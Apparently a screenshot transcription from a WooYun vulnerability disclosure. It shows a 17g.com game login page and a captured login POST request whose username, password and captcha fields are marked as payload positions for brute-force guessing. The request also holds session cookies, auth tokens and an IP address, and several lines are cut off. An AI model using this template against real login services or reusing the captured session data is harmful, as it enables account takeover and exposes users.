 sina新浪游戏 与人斗其乐无穷
用户登陆
wangnima
••••••
8135 8135
登录
下次自动登陆 忘记密码？
使用 微博登录 或 注册
后发制人
ONLINE
进入官网
POST /passport/login/do HTTP/1.1
Host: www.17g.com
Proxy-Connection: keep-alive
Content-Length: 92
Accept: */*
Origin: http://www.17g.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.118 UBrowser/5.0
Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.17g.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: usrmdpool=usrmdinst_16; _ad=150%7C2%7C%7C37%7C; __SSID=qdmj2sc3grjo80lfi433b8m216; _tk=41cde0f3ee739db04
wan_user=632659; wan_lts=1433250255; FkyD_da85_saltkey=nN9uZd1z; FkyD_da85_auth=4486aa5b8AFIQ0u%
2BjOSVsZEMYb61ur5A5bEGNcQUVO09QRGkXInTfAM5YJjuHkGOS2YEhWlDqOqgzm9CAVBUsgpkFjCw; wan_user_info=%7B%22uid%22%3A%2263
22nickname%22%3A%22632659%22%2C%22avatar%22%3A%22http%3A%5C%2F%5C%2Fstatic.17g.com%5C%2Fimages%5C%2Fcommon%5C%2Fd
2C%22login_dt%22%3A%222015-06-02%22%2C%22username%22%3A%22charlin%22%2C%22guild_id%22%3A%220%22%2C%22guild_name%2
22game_id%22%3A%220%22%2C%22game_name%22%3A%22%22%2C%22server_id%22%3A%220%22%2C%22server_name%22%3A%22%22%7D; _c
Hm_lvt_79af9fd1a309b8620d5dd7b59fc03406=1433249490; Hm_lpvt_79af9fd1a309b8620d5dd7b59fc03406=1433250271; FkyD_da8
1433247094; FkyD_da85_sid=i4p557; FkyD_da85_lip=223.14.40.131%2C1433250867; FkyD_da85_lastact=1433250871%09admin.
login_submit=1&login_type=4&user_name=§wangnima§&user_pwd=§123456§&save_state=1&verify_code=§YZM§
www.wooyun.org